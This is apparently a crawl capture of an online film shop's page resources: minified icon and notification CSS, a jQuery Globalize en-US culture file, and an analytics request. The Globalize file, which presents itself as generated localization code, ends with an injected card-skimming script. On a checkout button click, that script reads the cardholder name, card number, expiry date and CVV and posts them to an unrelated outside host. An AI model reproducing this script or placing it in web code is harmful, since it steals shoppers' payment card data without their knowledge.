nt:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

.ui-pnotify{top:25px;right:25px;position:absolute;height:auto;z-index:9999}html>body .ui-pnotify{position:fixed}.ui-pnotify .ui-pnotify-shadow{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.35);box-shadow:1px 1px 2px rgba(0,0,0,.35)}.ui-pnotify-container{background-position:0 0;padding:.8em;height:100%;margin:0}.ui-pnotify-sharp{border-radius:0}.ui-pnotify-closer,.ui-pnotify-sticker{float:right;margin-left:.2em}.ui-pnotify-title{display:block;margin-bottom:.4em}.ui-pnotify-text{display:block}.ui-pnotify-icon,.ui-pnotify-icon span{display:block;float:left;margin-right:.2em}.ui-pnotify-history-container{position:absolute;top:0;right:18px;width:70px;border-top:none;padding:0;border-top-left-radius:0;border-top-right-radius:0;z-index:10000}.ui-pnotify-history-container .ui-pnotify-history-header{padding:2px}.ui-pnotify-history-container button{cursor:pointer;display:block;width:100%}.ui-pnotify-history-container .ui-pnotify-history-pulldown{display:block;margin:0 auto}.ui-pnotify.stack-topleft,.ui-pnotify.stack-bottomleft{left:25px;right:auto}.ui-pnotify.stack-bottomright,.ui-pnotify.stack-bottomleft{bottom:25px;top:auto}.ui-pnotify{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.15);box-shadow:1px 1px 2px rgba(0,0,0,.15);border:1px solid rgba(0,0,0,.2);width:500px !important}.ui-pnotify-container{padding:10px 10px 10px 50px !important;margin-bottom:0 !important;border:none !important;position:relative;overflow:hidden}.ui-pnotify .ui-pnotify-shadow{-webkit-box-shadow:none;box-shadow:none}.ui-pnotify-icon{position:absolute;left:0;top:0;width:40px;height:100%;color:#fff;background-color:#c09853;text-align:center;display:block}.ui-pnotify-container.alert-success .ui-pnotify-icon{background-color:#468847}.ui-pnotify-container.alert-info .ui-pnotify-icon{background-color:#3a87ad}.ui-pnotify-container.alert-error .ui-pnotify-icon{background-color:#b94a48}.ui-pnotify-icon>.fa{font-size:16px;line-height:16px;margin:0;color:#fff;opacity:.87;float:none;position:relative;top:50%;margin-top:-8px}.ui-pnotify-title{margin-bottom:0 !important}.ui-pnotify .ui-pnotify-text{padding-top:10px;padding-bottom:10px;max-height:500px;overflow:auto;position:relative}.ui-pnotify-closer,.ui-pnotify-sticker{width:16px;opacity:.35;filter:alpha(35);margin:0;padding-left:2px;position:relative;top:-5px;left:5px}.ui-pnotify-closer:hover,.ui-pnotify-sticker:hover{opacity:.75;filter:alpha(75)}.ui-pnotify.stack-topcenter,.ui-pnotify.stack-bottomcenter{left:50% !important;margin-left:-250px !important}.ui-pnotify.stack-bottomcenter{top:auto}
.ui-pnotify .picon{background-color:transparent;background-repeat:no-repeat;background-position:center center;width:17px;height:17px}.ui-pnotify-title{font-size:15px;line-height:20px;min-height:20px}
.entity-picker-list{position:relative;margin-left:-5px;margin-right:-5px}.entity-picker-list .item-wrap{position:relative;box-sizing:border-box;display:block;float:left;width:33.3332%;padding:0 5px}.entity-picker-list .item{position:relative;box-sizing:border-box;display:block;height:70px;padding:8px;margin:5px 0;border-radius:3px}.entity-picker-list .item:not(.disable):hover{cursor:pointer}.entity-picker-list .item:not(.selected):hover{background-color:#f5f5f5}.entity-picker-list .disable{opacity:.4}.entity-picker-list .title{font-weight:400;max-height:36px;overflow:hidden;text-overflow:ellipsis}.entity-picker-list .highlight{font-weight:700}.entity-picker-list .summary{color:#aaa;font-size:12px;height:18px;line-height:18px;vertical-align:middle;overflow:hidden}.entity-picker-list .published{margin-left:1px;margin-right:6px;font-size:15px;line-height:18px;vertical-align:sub}.entity-picker-list .published.fa-globe{color:inherit}.entity-picker-list .published.fa-eye-slash{color:#aaa}.entity-picker-list .item.selected .published{color:#fff}.entity-picker-list .list-footer{clear:both;padding:12px;text-align:center}.entity-picker-list .thumb,.entity-picker-list .data{position:relative;box-sizing:border-box;display:block}.entity-picker-list .thumb{display:table-cell;width:54px;height:54px;max-width:54px;max-height:54px;padding:2px;text-align:center;vertical-align:middle}.entity-picker-list .item:hover .thumb,.entity-picker-list .item.selected .thumb{background:#fff;box-shadow:1px 1px 2px rgba(0,0,0,.1)}.entity-picker-list .thumb img{max-width:100%;max-height:100%}.entity-picker-list .thumb+.data{position:absolute;left:72px;right:8px;top:8px;bottom:8px}.entity-picker-list .item.selected{background-color:#4060c0}.entity-picker-list .item.selected .title{color:#fff}.entity-picker-list .item.selected .summary{color:rgba(255,255,255,.6)}

--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=723186363&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rarefilmsandmore.com%2FProduct%2FReviews%2F2977&ul=en-us%40posix&dt=RAREFILMSANDMORE.COM.%20Product%20Reviews.%20PARIS%20NOUS%20APPARTIENT%20(Paris%20Belongs%20to%20Us)%20(1961)%20*%20with%20switchable%20English%20subtitles%20*&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1165271709&gjid=1338653507&cid=1582483182.1763479146&tid=UA-45943593-1&_gid=684305727.1763479146&_r=1&_slc=1&z=244354787
body_size: -453
content:
2,cG-21JWS81P4R